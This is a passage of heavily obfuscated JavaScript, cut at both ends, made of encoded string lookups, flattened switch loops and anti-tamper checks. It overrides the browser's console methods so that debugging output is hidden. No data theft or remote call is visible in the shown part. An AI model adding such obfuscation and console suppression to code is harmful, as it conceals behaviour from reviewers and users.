_0x3d34c4[_0x261198(-0x107,')mgE',-0x98,-0xe0,0xf)](_0x2e2b91,_0xa429f3);},'sLPoc':function(_0x411a4e,_0x5b9898){function _0x578278(_0x450651,_0x122301,_0x554b91,_0x124309,_0x2bd231){return _0x4f551e(_0x450651-0x5f,_0x122301-0x5,_0x554b91,_0x122301-0x4ac,_0x2bd231-0x17c);}return _0x3d34c4[_0x578278(0x79f,0x6d3,'Wn6C',0x74e,0x78a)](_0x411a4e,_0x5b9898);},'fodyh':_0x3d34c4[_0x1ac34a('%j!E',0x4ae,0x37c,0x36c,0x41d)],'RraAg':_0x3d34c4[_0x4f551e(-0xe2,0xf5,'j)el',-0x4b,-0x17f)],'MKcec':function(_0x1e0dc5){function _0x417ebc(_0x1d5993,_0x16e510,_0x58b710,_0x48bacf,_0x20a3c7){return _0x1a3b59(_0x1d5993,_0x16e510-0xf8,_0x58b710- -0x2e5,_0x48bacf-0x142,_0x20a3c7-0x50);}return _0x3d34c4[_0x417ebc('31yg',0x113,0x10,-0x1c,-0x83)](_0x1e0dc5);}};function _0x231c4b(_0x8ed01,_0x2e0758,_0x3013ca,_0x3b8d4f,_0x3abb1b){return _0x2bf1c1(_0x8ed01-0x25,_0x3013ca- -0x12,_0x3abb1b,_0x3b8d4f-0x83,_0x3abb1b-0x31);}if(_0x3d34c4[_0x1ac34a('ouKJ',0x5d9,0x63a,0x51d,0x608)](_0x3d34c4[_0x220395(0x478,0x531,0x4f9,'31yg',0x5db)],_0x3d34c4[_0x220395(0x495,0x561,0x5cd,'WS#v',0x317)])){var _0x538bbf=_0x2de7dc[_0x220395(0x545,0x524,0x4b9,'WQHu',0x3ff)][_0x220395(0x56c,0x5da,0x5cf,'y64O',0x4b7)]('|'),_0x36fff6=-0x18a*-0x12+-0x3*0x887+-0x21f;while(!![]){switch(_0x538bbf[_0x36fff6++]){case'0':var _0xa58242=_0x21ebe3[_0x665bec]||_0x369eb5;continue;case'1':_0x369eb5[_0x1ac34a('iI%m',0x4a6,0x47f,0x5c3,0x5c1)+_0x1a3b59('Wn6C',0x1d0,0x20b,0x177,0x362)]=_0x4c4481[_0x220395(0x4b8,0x561,0x442,'(ewa',0x3cc)](_0x5c9954);continue;case'2':var _0x665bec=_0x234bf9[_0x19bb71];continue;case'3':var _0x369eb5=_0x1b3ea6[_0x1ac34a('*vxX',0x48c,0x443,0x31d,0x4d2)+_0x1a3b59('cC*c',0x2fe,0x45f,0x339,0x440)+'r'][_0x220395(0x610,0x63e,0x53e,'SNA^',0x4a9)+_0x1a3b59('3QaP',0x444,0x2ba,0x416,0x13d)][_0x231c4b(0x5cb,0x3bd,0x527,0x669,'AXjQ')](_0x41df63);continue;case'4':_0x33f61d[_0x665bec]=_0x369eb5;continue;case'5':_0x369eb5[_0x231c4b(0x681,0x484,0x50a,0x668,'PR7D')+_0x231c4b(0x4be,0x27d,0x382,0x441,'C$xZ')]=_0xa58242[_0x220395(0x3cb,0x2d7,0x4e0,'XDrU',0x4ab)+_0x4f551e(0x10b,-0x58,')mgE',0x2e,0x198)][_0x220395(0x3ce,0x3b5,0x388,'WS#v',0x3b0)](_0xa58242);continue;}break;}}else _0x3d34c4[_0x220395(0x388,0x401,0x28a,'31yg',0x2ec)](_0x4238a5,this,function(){function _0x4534fe(_0x4933db,_0xfe97a0,_0x4a7908,_0x585ddc,_0x2025fb){return _0x4f551e(_0x4933db-0x62,_0xfe97a0-0xe9,_0x2025fb,_0x4a7908-0x3c,_0x2025fb-0x69);}var _0x333d53={'eAHXu':function(_0x319adb,_0x2b5cb9){function _0x31791a(_0x134422,_0x3baf3a,_0x272967,_0x84b0ee,_0x52c356){return _0x25a7(_0x84b0ee- -0x352,_0x3baf3a);}return _0x2de7dc[_0x31791a(-0x257,'%j!E',-0x1c4,-0x1c9,-0x139)](_0x319adb,_0x2b5cb9);},'eSUmu':_0x2de7dc[_0x17b76a(0x211,0x218,0x1b5,0x1e2,'$MC)')],'DKqDi':function(_0x3d5ce7,_0x28cbe0){function _0x411d78(_0x305b87,_0x19e4d7,_0x2f508c,_0x21bbfb,_0x204c15){return _0x17b76a(_0x305b87-0x1ba,_0x19e4d7-0xd0,_0x2f508c-0xff,_0x21bbfb-0x1b7,_0x21bbfb);}return _0x2de7dc[_0x411d78(0x3fb,0x2bf,0x364,'(ewa',0x20c)](_0x3d5ce7,_0x28cbe0);},'TPJYQ':_0x2de7dc[_0x17b76a(0x267,0xe6,0x219,0x26a,'f*z)')],'lEDEP':function(_0x55c85b,_0x3b1202){function _0x47fa59(_0x3c6879,_0x3563e9,_0x1aa92c,_0x4076af,_0x5cfdf9){return _0x17b76a(_0x3c6879-0x128,_0x3563e9-0x8d,_0x3c6879- -0x1ea,_0x4076af-0xb4,_0x4076af);}return _0x2de7dc[_0x47fa59(0x3e,0x8f,-0x43,'%j!E',0x146)](_0x55c85b,_0x3b1202);},'cSbaA':function(_0x1efc6d,_0x3d9186){function _0x3f5f51(_0x53ef50,_0x598aae,_0x5a84cb,_0x16b459,_0x2fdcae){return _0x17b76a(_0x53ef50-0x61,_0x598aae-0x102,_0x53ef50-0x14c,_0x16b459-0xe3,_0x2fdcae);}return _0x2de7dc[_0x3f5f51(0x2c6,0x3ae,0x265,0x146,'vGFD')](_0x1efc6d,_0x3d9186);},'DqvRh':_0x2de7dc[_0xe7060a(0x24a,0xf1,0x270,0x2cb,'f*z)')],'XYQKm':_0x2de7dc[_0xe7060a(0x372,0x258,0x394,0x2c0,'MsNN')],'QRSpj':function(_0x3b62ed){function _0x281ab8(_0x3ec238,_0x384ed7,_0xd72852,_0x4f6368,_0x44270e){return _0x203560(_0x4f6368,_0x384ed7-0xd0,_0xd72852-0x3e7,_0x4f6368-0x61,_0x44270e-0x40);}return _0x2de7dc[_0x281ab8(0x522,0x521,0x537,'f*z)',0x523)](_0x3b62ed);},'DUqMX':function(_0x8cf1d2,_0x1f03c2){function _0x54c342(_0x5494e3,_0xfe136d,_0x195ce8,_0xa1deb4,_0x2d741b){return _0xe7060a(_0x2d741b-0x1fa,_0xfe136d-0x94,_0x195ce8-0x16e,_0xa1deb4-0x146,_0x5494e3);}return _0x2de7dc[_0x54c342('PR7D',0x320,0x351,0x2ed,0x36a)](_0x8cf1d2,_0x1f03c2);},'Gseng':_0x2de7dc[_0x3d7fa9(0x445,0x3e3,0x3a2,'AXjQ',0x51f)],'nmwej':_0x2de7dc[_0x17b76a(0x2cb,0x37b,0x325,0x36d,'3@8e')],'WjtGF':_0x2de7dc[_0x4534fe(0xcd,0x135,0x184,0x164,'mr)m')],'LlrZW':_0x2de7dc[_0x3d7fa9(0x61e,0x655,0x66a,'WQHu',0x6b7)],'viAlZ':_0x2de7dc[_0x4534fe(0x35f,0x1ca,0x236,0x299,'l9Qi')],'yPEUo':_0x2de7dc[_0x17b76a(0x308,0x496,0x3cb,0x499,'31yg')],'imylI':_0x2de7dc[_0x4534fe(0x301,0x21b,0x291,0x10a,'dH^$')],'fFqZf':_0x2de7dc[_0xe7060a(0x325,0x344,0x28e,0x26f,'y64O')]};function _0x17b76a(_0x3f707f,_0x384a33,_0x5cf2cf,_0x271470,_0xef982f){return _0x1ac34a(_0xef982f,_0x5cf2cf- -0x243,_0x5cf2cf-0x68,_0x271470-0x6f,_0xef982f-0xcd);}function _0x203560(_0xa77829,_0x23dad7,_0x13cfa4,_0x14a632,_0x371157){return _0x220395(_0x13cfa4- -0x280,_0x23dad7-0xf6,_0x13cfa4-0x16e,_0xa77829,_0x371157-0x1a1);}function _0xe7060a(_0x431b1e,_0x8cd443,_0x4aee8e,_0x66093,_0x59a5d6){return _0x1a3b59(_0x59a5d6,_0x8cd443-0x14d,_0x431b1e- -0xb2,_0x66093-0x23,_0x59a5d6-0x58);}function _0x3d7fa9(_0x3dc3f4,_0x40634f,_0xed2538,_0xe19a82,_0x474e7b){return _0x1ac34a(_0xe19a82,_0x3dc3f4-0x3d,_0xed2538-0x90,_0xe19a82-0x183,_0x474e7b-0x10f);}if(_0x2de7dc[_0x4534fe(0x1fd,0x11f,0x95,-0x9f,'iI%m')](_0x2de7dc[_0x17b76a(0x374,0x146,0x2ce,0x421,'dH^$')],_0x2de7dc[_0x3d7fa9(0x6b5,0x7a3,0x710,'Q3NI',0x77e)])){var _0x31b09c=new RegExp(_0x2de7dc[_0xe7060a(0x2a9,0x24d,0x246,0x40d,'$o)4')]),_0x362cd8=new RegExp(_0x2de7dc[_0x203560('Q3NI',0x3af,0x3c4,0x3b2,0x4a9)],'i'),_0x266a08=_0x2de7dc[_0x17b76a(0x4f3,0x41e,0x404,0x444,'mr)m')](_0x507255,_0x2de7dc[_0x3d7fa9(0x463,0x34d,0x520,'Ox@f',0x52f)]);if(!_0x31b09c[_0x4534fe(0x1f8,0x221,0xfd,0x1c,'Q3NI')](_0x2de7dc[_0x17b76a(0x174,0x60,0x165,0x296,'V*xe')](_0x266a08,_0x2de7dc[_0xe7060a(0x321,0x205,0x450,0x411,'@]w9')]))||!_0x362cd8[_0x4534fe(0x333,0x14c,0x29b,0x206,'$U%L')](_0x2de7dc[_0xe7060a(0x2ea,0x314,0x39a,0x251,'j)el')](_0x266a08,_0x2de7dc[_0x17b76a(0x1a9,0x1ae,0x185,0x243,'ouKJ')])))_0x2de7dc[_0x4534fe(0x2a4,0xfd,0x27b,0x376,'WQHu')](_0x2de7dc[_0x17b76a(0x4ba,0x311,0x36e,0x29a,'Q3NI')],_0x2de7dc[_0x17b76a(0x2b7,0x10b,0x1e4,0x237,'P^CX')])?_0x2de7dc[_0x17b76a(0x2f0,0x1b1,0x29e,0x2aa,'31yg')](_0x266a08,'0'):_0x2349d8+=_0x333d53[_0xe7060a(0x183,0x16c,0x17c,0x177,'j)el')](_0x333d53[_0x203560('$MC)',0xe8,0x116,-0x5e,0x1be)],_0x333d53[_0x4534fe(0x1e7,0x156,0x10d,0x200,'SNA^')](_0x4deac8,_0x4e9332));else{if(_0x2de7dc[_0x4534fe(0x10b,0x339,0x221,0xc9,'f*z)')](_0x2de7dc[_0x3d7fa9(0x3fc,0x359,0x55c,'Q3NI',0x34e)],_0x2de7dc[_0x17b76a(0x2bc,0x70,0x1da,0x352,'cC*c')])){var _0x5d1f42=_0x333d53[_0xe7060a(0x1e1,0x7a,0x174,0x23e,'y64O')][_0x4534fe(0x292,-0x6c,0x105,0xa7,'$o)4')]('|'),_0x1cb98a=-0x2dd*-0xb+-0x3*-0xacb+0x2*-0x1ff0;while(!![]){switch(_0x5d1f42[_0x1cb98a++]){case'0':var _0x70ffb0=_0x58d38f[_0x203560('%j!E',0x42a,0x373,0x3c5,0x4cd)+'le']=_0x58d38f[_0x17b76a(0x20e,0x478,0x30e,0x239,'iI%m')+'le']||{};continue;case'1':try{var _0x23ae2a=UCXOth[_0x4534fe(0x201,0x144,0x98,0xb8,'cC*c')](_0x309f6a,UCXOth[_0x17b76a(0x2e7,0x3e5,0x3c7,0x47a,'3QaP')](UCXOth[_0xe7060a(0x160,0x1e4,0x6b,-0x3,'Q3NI')](UCXOth[_0x17b76a(0x15f,0x2fc,0x2a5,0x2ec,'k]F*')],UCXOth[_0xe7060a(0x2d5,0x259,0x1cf,0x377,'vGFD')]),');'));_0x58d38f=UCXOth[_0xe7060a(0x36a,0x1f5,0x27f,0x450,'Q3NI')](_0x23ae2a);}catch(_0x135193){_0x58d38f=_0x4a6a12;}continue;case'2':var _0x58d38f;continue;case'3':for(var _0x208417=-0x1f2c+-0x8*0x74+0x22cc;UCXOth[_0xe7060a(0x218,0x37f,0x97,0x29c,'ZheJ')](_0x208417,_0x412c3a[_0xe7060a(0x14f,0x53,0x34,0x5c,'$o)4')+'h']);_0x208417++){var _0x130818=UCXOth[_0xe7060a(0x222,0xb1,0x22f,0x31d,'G(y9')][_0xe7060a(0x308,0x391,0x3e0,0x33f,'AXjQ')]('|'),_0x5c9b87=0x1*0x107+0x1*-0x12b5+0x11ae;while(!![]){switch(_0x130818[_0x5c9b87++]){case'0':var _0x4e2e02=_0x26558e[_0x4534fe(0x300,0x150,0x1a5,0x14f,')GRu')+_0x17b76a(0x48a,0x363,0x39f,0x446,'iI%m')+'r'][_0xe7060a(0x144,0x19c,0x1ad,0x93,'$o)4')+_0x17b76a(0x57f,0x416,0x41f,0x400,'OZkF')][_0x4534fe(-0x24,-0x137,-0x9,0x4f,'fitr')](_0xe33b89);continue;case'1':_0x4e2e02[_0x17b76a(0x4b0,0x3e0,0x35b,0x217,'Ox@f')+_0x3d7fa9(0x3d1,0x36d,0x3d2,'G(y9',0x4c3)]=_0xb739a1[_0xe7060a(0x15a,0x49,0x233,0x109,'XDrU')+_0x4534fe(-0xb3,0x1ac,0x50,0x26,'*vxX')][_0x3d7fa9(0x52e,0x61c,0x501,'FqKB',0x575)](_0xb739a1);continue;case'2':_0x4e2e02[_0x3d7fa9(0x613,0x6f9,0x488,'WQHu',0x634)+_0xe7060a(0x223,0x3a5,0x363,0x39f,'V*xe')]=_0x4dc9c9[_0xe7060a(0x121,-0x3d,-0x13,0xb8,'dH^$')](_0x299363);continue;case'3':_0x70ffb0[_0x57ec33]=_0x4e2e02;continue;case'4':var _0xb739a1=_0x70ffb0[_0x57ec33]||_0x4e2e02;continue;case'5':var _0x57ec33=_0x412c3a[_0x208417];continue;}break;}}continue;case'4':var _0x412c3a=[UCXOth[_0x203560('Q3NI',0x28b,0x2d7,0x1ae,0x180)],UCXOth[_0xe7060a(0x15e,0x16e,0x2a4,0x13a,'@]w9')],UCXOth[_0x203560('31yg',0x474,0x3e8,0x3db,0x2d4)],UCXOth[_0x203560('AXjQ',0x536,0x3b3,0x472,0x382)],UCXOth[_0x3d7fa9(0x5d9,0x6d2,0x73f,'423w',0x700)],UCXOth[_0x203560('3QaP',0x33e,0x328,0x324,0x4b6)],UCXOth[_0x3d7fa9(0x62d,0x5cc,0x6d1,'#0c%',0x6fc)]];continue;}break;}}else _0x2de7dc[_0x3d7fa9(0x513,0x504,0x672,'k]F*',0x3c2)](_0x507255);}}else _0x171c89=_0x1a2c80;})();}());var _0x5675a9=(function(){var _0x333978={'vJuiG':function(_0x1bd11b,_0x3036f3){function _0x14763d(_0x18d957,_0x1eb524,_0x52371a,_0x1569b6,_0x2e6a47){return _0x25a7(_0x18d957-0x128,_0x1eb524);}return _0x3d34c4[_0x14763d(0x412,'3QaP',0x500,0x43d,0x540)](_0x1bd11b,_0x3036f3);},'TkJEO':_0x3d34c4[_0x3adf1e(0x8b3,0x7bd,0x86a,0x7d8,'dH^$')],'RkJGE':function(_0x163f5f,_0x4c2faa){function _0x2bbc40(_0x27aff2,_0x3af165,_0x5952f9,_0x39ab12,_0x9c9eed){return _0x3adf1e(_0x27aff2-0x132,_0x3af165-0x19f,_0x5952f9-0x95,_0x27aff2- -0x173,_0x9c9eed);}return _0x3d34c4[_0x2bbc40(0x398,0x2f9,0x32d,0x449,'ouKJ')](_0x163f5f,_0x4c2faa);},'VIYIa':_0x3d34c4[_0x1f68eb(0x553,'#0c%',0x720,0x680,0x72d)],'CIQaV':_0x3d34c4[_0x1f68eb(0x69e,'ikW#',0x66b,0x6a2,0x57b)],'LFZzd':function(_0xf3aea3,_0x526ebe){function _0x353c58(_0x128b6d,_0x3291d6,_0x42551c,_0x3468d5,_0x2d4330){return _0x1f68eb(_0x128b6d-0x61,_0x2d4330,_0x42551c-0x6c,_0x42551c- -0xf3,_0x2d4330-0x0);}return _0x3d34c4[_0x353c58(0x53e,0x569,0x3e1,0x3eb,'iI%m')](_0xf3aea3,_0x526ebe);},'gElji':_0x3d34c4[_0x1f68eb(0x540,'fitr',0x4f8,0x67d,0x6c4)],'UWFNm':_0x3d34c4[_0x38dd32(0x504,'%j!E',0x66c,0x790,0x4f2)]};function _0x1f68eb(_0x4164a3,_0x5e08a5,_0x52c07f,_0x78c088,_0xdb9a9a){return _0x192ad6(_0x5e08a5,_0x5e08a5-0x3a,_0x78c088-0x5d6,_0x78c088-0x8,_0xdb9a9a-0xb4);}function _0x3adf1e(_0x517802,_0x1d739b,_0x399dcd,_0x527d6a,_0x1fd438){return _0x192ad6(_0x1fd438,_0x1d739b-0x158,_0x527d6a-0x66e,_0x527d6a-0x59,_0x1fd438-0x1c);}function _0x44e606(_0x4dfa08,_0x36fe5c,_0x1f39d9,_0xf9f785,_0x22d488){return _0x1c424e(_0x4dfa08-0x4d,_0x36fe5c-0xb4,_0x4dfa08-0x711,_0x1f39d9,_0x22d488-0x91);}function _0x2751a5(_0x59abb2,_0x35ef68,_0x5dc446,_0x417072,_0x5bd72e){return _0x153329(_0x59abb2-0xe0,_0x35ef68-0x190,_0x5bd72e- -0x4e,_0x417072-0x34,_0x35ef68);}function _0x38dd32(_0x5868ed,_0xad87c7,_0x3a77c9,_0x5bf8c0,_0xee90e9){return _0x153329(_0x5868ed-0x91,_0xad87c7-0x48,_0x3a77c9-0x435,_0x5bf8c0-0x13e,_0xad87c7);}if(_0x3d34c4[_0x44e606(0x554,0x6de,'dH^$',0x668,0x5b0)](_0x3d34c4[_0x1f68eb(0x434,'P^CX',0x376,0x501,0x645)],_0x3d34c4[_0x2751a5(0x109,'$U%L',0x193,0x118,0x1c1)])){var _0x24229c=!![];return function(_0x50223b,_0x671f97){function _0x1c6ad2(_0x207ed2,_0x2e136f,_0x392493,_0x5888f0,_0x18381b){return _0x38dd32(_0x207ed2-0x1ab,_0x207ed2,_0x5888f0-0x5f,_0x5888f0-0xef,_0x18381b-0xb1);}var _0x10893d={'csjsY':function(_0x37ad5e,_0x24c93d){function _0x6ce6c(_0x3b578c,_0x549363,_0x348d25,_0x38a951,_0x800bc4){return _0x25a7(_0x38a951- -0x3e3,_0x800bc4);}return _0x333978[_0x6ce6c(-0x14f,-0x30,-0x4a,-0x7c,'$MC)')](_0x37ad5e,_0x24c93d);},'zgcMy':_0x333978[_0x1a395c(0x22,0x53,0xe9,-0x5c,'vGFD')],'NgViz':function(_0x35cea0,_0x4d09e2){function _0x116c8a(_0x414a69,_0x58e505,_0x1081f6,_0x4bc5cc,_0x15ec42){return _0x1a395c(_0x414a69-0x69,_0x4bc5cc-0x155,_0x1081f6-0x166,_0x4bc5cc-0x117,_0x414a69);}return _0x333978[_0x116c8a('3QaP',0x46a,0x237,0x319,0x351)](_0x35cea0,_0x4d09e2);},'XbZEC':_0x333978[_0x469c88(-0x182,'MsNN',-0x145,-0x260,-0xe6)],'qBTXc':_0x333978[_0x1a395c(0xc5,-0x44,-0x191,-0x186,'sgmg')]};function _0x28370b(_0x426575,_0x20417b,_0x1dca66,_0xb545ee,_0x5b7ada){return _0x38dd32(_0x426575-0xde,_0x1dca66,_0x20417b- -0x1fb,_0xb545ee-0xbb,_0x5b7ada-0x16c);}function _0x206cb2(_0x5cbdaa,_0x436a87,_0x208182,_0x4cd699,_0x4d5935){return _0x38dd32(_0x5cbdaa-0x58,_0x208182,_0x436a87- -0x5d6,_0x4cd699-0x9b,_0x4d5935-0xe5);}function _0x469c88(_0x1a23aa,_0x331ef5,_0x55bc9d,_0x22b7b2,_0x19f275){return _0x44e606(_0x55bc9d- -0x669,_0x331ef5-0x159,_0x331ef5,_0x22b7b2-0xf6,_0x19f275-0xd8);}function _0x1a395c(_0x560bea,_0x5db78e,_0x5ac1c0,_0x1d2ccd,_0xd62e04){return _0x38dd32(_0x560bea-0x6,_0xd62e04,_0x5db78e- -0x426,_0x1d2ccd-0x186,_0xd62e04-0x85);}if(_0x333978[_0x469c88(-0x1f6,')GRu',-0xa9,-0x9c,-0x77)](_0x333978[_0x206cb2(-0x1ac,-0x1f,'ouKJ',-0x155,-0x10b)],_0x333978[_0x206cb2(-0x177,-0x265,'N@8P',-0x18f,-0x299)])){var _0x3ded01=_0x221b42?function(){function _0x4e93f2(_0x15bc54,_0x57748e,_0x12cf93,_0x50e3f4,_0x56fe29){return _0x1a395c(_0x15bc54-0x1af,_0x57748e-0x39f,_0x12cf93-0x123,_0x50e3f4-0x98,_0x56fe29);}if(_0x3d73fd){var _0x1b45bf=_0x42b78e[_0x4e93f2(0x498,0x3b6,0x4da,0x280,'N@8P')](_0x4bcfff,arguments);return _0xb7c30=null,_0x1b45bf;}}:function(){};return _0x50a99c=![],_0x3ded01;}else{var _0x38e222=_0x24229c?function(){function _0x30e670(_0x2bbef5,_0x2e7342,_0x30a576,_0x45faf8,_0x10dcc8){return _0x206cb2(_0x2bbef5-0x1a4,_0x2e7342-0xd0,_0x45faf8,_0x45faf8-0x3,_0x10dcc8-0xc9);}function _0x4162a9(_0x3ea246,_0x282061,_0x1fd707,_0x40d24d,_0x34d913){return _0x1c6ad2(_0x34d913,_0x282061-0x182,_0x1fd707-0x74,_0x282061- -0x3ce,_0x34d913-0xeb);}function _0x186811(_0x81046a,_0x4dd790,_0x475393,_0x955afd,_0x50b175){return _0x28370b(_0x81046a-0xe5,_0x955afd- -0x3dd,_0x81046a,_0x955afd-0x131,_0x50b175-0x9b);}function _0x2565b6(_0x4c3f7d,_0x53d8fa,_0x1b2bcd,_0x4dd8c5,_0x140b45){return _0x1a395c(_0x4c3f7d-0xca,_0x4dd8c5-0x25f,_0x1b2bcd-0x6a,_0x4dd8c5-0xb8,_0x1b2bcd);}function _0x3d6956(_0x1dd9c8,_0xccc70a,_0x1a28f5,_0x5a4f8d,_0x214af3){return _0x1a395c(_0x1dd9c8-0x14e,_0x214af3-0x3ac,_0x1a28f5-0x77,_0x5a4f8d-0x115,_0x1a28f5);}if(_0x10893d[_0x186811('j)el',0xe2,-0x14f,0x16,0xca)](_0x10893d[_0x3d6956(0x381,0x4c5,'31yg',0x4b8,0x384)],_0x10893d[_0x186811('Wn6C',-0x193,-0x1db,-0x26b,-0x3b9)])){var _0x5f2391=_0x2d83dd[_0x186811('V*xe',0xf9,-0x107,-0x13,-0xe1)](_0x308a90,arguments);return _0x24d04c=null,_0x5f2391;}else{if(_0x671f97){if(_0x10893d[_0x4162a9(0x184,0x69,0x7,0x12b,'2gZx')](_0x10893d[_0x186811('mr)m',0x2c,0x8f,-0x59,-0xb)],_0x10893d[_0x3d6956(0x467,0x376,'%j!E',0x558,0x49f)])){var _0x52c551=_0x376ff3[_0x186811('423w',-0x167,-0x209,-0x106,-0x1cf)](_0x52eaf3,arguments);return _0x2414ab=null,_0x52c551;}else{var _0x700904=_0x671f97[_0x30e670(-0x2a9,-0x154,-0x23e,'2gZx',-0x3a)](_0x50223b,arguments);return _0x671f97=null,_0x700904;}}}}:function(){};return _0x24229c=![],_0x38e222;}};}else{var _0x3ff3dc=_0x500910[_0x44e606(0x755,0x7ef,'$o)4',0x83b,0x821)](_0x28694c,arguments);return _0x1953cb=null,_0x3ff3dc;}}()),_0x5a08b5=_0x3d34c4[_0x340da5(0x6e,0x1a4,0x1c6,0x177,'G(y9')](_0x5675a9,this,function(){function _0x18617a(_0x19a943,_0x2ed4ef,_0x21b90d,_0x42e3d5,_0x3dc46d){return _0x153329(_0x19a943-0xbd,_0x2ed4ef-0xb7,_0x3dc46d-0x592,_0x42e3d5-0x75,_0x19a943);}var _0x48a376={'MmtjL':function(_0x2aff10,_0xdb0d69){function _0x5a5015(_0x3574b9,_0x5badce,_0x4a776b,_0x386af6,_0xe9b9ae){return _0x25a7(_0xe9b9ae- -0x63,_0x386af6);}return _0x3d34c4[_0x5a5015(0x120,0x37f,0x14a,'dH^$',0x28a)](_0x2aff10,_0xdb0d69);}};function _0x7ac9d6(_0x2b70a1,_0x3e060b,_0x6ae31e,_0x109ac2,_0x3a63c7){return _0x153329(_0x2b70a1-0x159,_0x3e060b-0x10f,_0x3a63c7-0x315,_0x109ac2-0x158,_0x109ac2);}function _0x271b70(_0x29f41e,_0x4ef259,_0x102819,_0x2d9f92,_0x822586){return _0x153329(_0x29f41e-0xbf,_0x4ef259-0x158,_0x2d9f92-0x412,_0x2d9f92-0x86,_0x29f41e);}function _0x277f9a(_0x4925fe,_0x44e12b,_0xf474a6,_0x418406,_0x2c9ee2){return _0x192ad6(_0x4925fe,_0x44e12b-0x138,_0x418406- -0x64,_0x418406-0xe8,_0x2c9ee2-0x115);}function _0x8c1b92(_0x5119b4,_0x59d163,_0x18624f,_0x2eb0e1,_0x418654){return _0x340da5(_0x59d163-0x75,_0x59d163-0x8d,_0x18624f-0x169,_0x2eb0e1-0x154,_0x418654);}if(_0x3d34c4[_0x271b70('3@8e',0x6ad,0x504,0x567,0x3f8)](_0x3d34c4[_0x18617a('y64O',0x664,0x64c,0x6df,0x641)],_0x3d34c4[_0x18617a('MsNN',0x62a,0x5f7,0x6bc,0x783)]))return![];else{var _0x692703;try{if(_0x3d34c4[_0x18617a('*vxX',0x617,0x641,0x545,0x585)](_0x3d34c4[_0x8c1b92(-0xae,-0x8a,0xa8,-0x2,'P^CX')],_0x3d34c4[_0x7ac9d6(0x46a,0x517,0x36e,'f*z)',0x464)]))return _0xa58b36;else{var _0x2ae227=_0x3d34c4[_0x8c1b92(0x63,-0xb6,-0xed,-0x1ad,'2gZx')](Function,_0x3d34c4[_0x7ac9d6(0x279,0x3e0,0x28d,'FqKB',0x32f)](_0x3d34c4[_0x277f9a('dH^$',0x2d,0x40,-0x1a,0x19)](_0x3d34c4[_0x18617a('OZkF',0x5be,0x79b,0x5ce,0x6ef)],_0x3d34c4[_0x18617a('l9Qi',0x769,0x740,0x798,0x78a)]),');'));_0x692703=_0x3d34c4[_0x18617a('vGFD',0x58d,0x418,0x67c,0x549)](_0x2ae227);}}catch(_0xe08b06){if(_0x3d34c4[_0x18617a('P^CX',0x78c,0x7c1,0x7b3,0x7cd)](_0x3d34c4[_0x277f9a('zApy',-0x1d3,-0x82,-0x138,-0x213)],_0x3d34c4[_0x271b70('vGFD',0x423,0x2f1,0x356,0x3c1)])){var _0x24e559=_0x5db45b[_0x7ac9d6(0x2a7,0x19f,0x381,')mgE',0x324)](_0x1984bd),_0x205d65=_0x23bc1c[_0x271b70('$o)4',0x5b5,0x463,0x559,0x529)](_0x3d34c4[_0x7ac9d6(0x180,0x1de,0x32f,'sgmg',0x2e3)](+new _0x3edc7a(),0x1980+-0xbe9*0x3+-0xe23*-0x1));_0x3d34c4[_0x18617a('AXjQ',0x60b,0x6a9,0x5d7,0x54e)](_0x3d34c4[_0x277f9a('(ewa',0x11,0xdd,-0x22,-0x10e)](_0x24e559[_0x7ac9d6(0x548,0x5d0,0x5d1,'3QaP',0x512)+_0x18617a('$U%L',0x671,0x5fc,0x873,0x707)],_0x16131a[_0x277f9a('3@8e',-0x35,-0x90,-0x161,-0x259)+_0x271b70('k]F*',0x43c,0x3d1,0x4ee,0x648)+_0x271b70('G(y9',0x380,0x21f,0x390,0x44e)+'Vd'][_0x7ac9d6(0x397,0x301,0x388,'OZkF',0x45e)]),_0x205d65)&&(_0x1083b2[_0x277f9a('dH^$',-0x165,0x31,-0xfa,-0x253)+_0x7ac9d6(0x410,0x41b,0x4e3,'vGFD',0x42e)](_0x3d34c4[_0x18617a('AXjQ',0x701,0x686,0x657,0x5b7)]),_0x3af978[_0x271b70('$U%L',0x4b4,0x372,0x447,0x529)+_0x8c1b92(0x23b,0x186,0x294,0x68,'ouKJ')](_0x3d34c4[_0x8c1b92(0x47,0x117,0x28d,0x262,'AXjQ')]),_0xbcaacf[_0x7ac9d6(0x354,0x2b0,0x36a,'$MC)',0x3ef)+_0x8c1b92(0xa1,0x15a,0xad,-0x14,'Q3NI')](_0x3d34c4[_0x271b70('fitr',0x5d7,0x4f6,0x4ac,0x530)]));}else _0x692703=window;}var _0x10049d=_0x692703[_0x7ac9d6(0x4f3,0x3b6,0x4c1,'y64O',0x46b)+'le']=_0x692703[_0x8c1b92(0x2,0x169,0x2d3,-0x4,'*vxX')+'le']||{},_0x1e0e09=[_0x3d34c4[_0x7ac9d6(0x51b,0x68d,0x556,'$o)4',0x519)],_0x3d34c4[_0x18617a('C$xZ',0x6ce,0x635,0x671,0x699)],_0x3d34c4[_0x18617a('@]w9',0x845,0x7b6,0x734,0x6cb)],_0x3d34c4[_0x18617a('423w',0x4c9,0x754,0x52c,0x5f3)],_0x3d34c4[_0x277f9a('j)el',0xc6,-0x17,0x81,0xd5)],_0x3d34c4[_0x18617a('fitr',0x52c,0x6b1,0x42d,0x526)],_0x3d34c4[_0x8c1b92(-0xa6,-0xf7,-0xf1,-0xcc,'$U%L')]];for(var _0x5a1d51=0x19a9+-0x925+0x7*-0x25c;_0x3d34c4[_0x8c1b92(-0x62,-0x2f,0x12a,0x21,'SNA^')](_0x5a1d51,_0x1e0e09[_0x7ac9d6(0x327,0x48b,0x49b,'@]w9',0x45b)+'h']);_0x5a1d51++){if(_0x3d34c4[_0x271b70('vGFD',0x425,0x45d,0x3d8,0x27f)](_0x3d34c4[_0x18617a('y64O',0x5a6,0x4a2,0x3ad,0x501)],_0x3d34c4[_0x7ac9d6(0x480,0x3c4,0x2dd,'XDrU',0x446)])){var _0x2df899=_0x3d34c4[_0x271b70('j)el',0x423,0x519,0x46f,0x5a1)][_0x7ac9d6(0x505,0x4fb,0x3d2,'2gZx',0x3e7)]('|'),_0x4dc2ea=-0x1b14+-0x203*0x3+-0x211d*-0x1;while(!![]){switch(_0x2df899[_0x4dc2ea++]){case'0':var _0x127f6c=_0x1e0e09[_0x5a1d51];continue;case'1':var _0x2a9c29=_0x5675a9[_0x277f9a('dHCK',-0x10a,0x128,-0x30,0x57)+_0x8c1b92(0x1e4,0x137,0x204,-0x48,'iI%m')+'r'][_0x8c1b92(0x49,-0xbe,-0x1a2,-0x58,'P^CX')+_0x7ac9d6(0x497,0x535,0x48f,'*vxX',0x47f)][_0x8c1b92(-0xce,-0xca,-0x21f,0x55,'%j!E')](_0x5675a9);continue;case'2':var 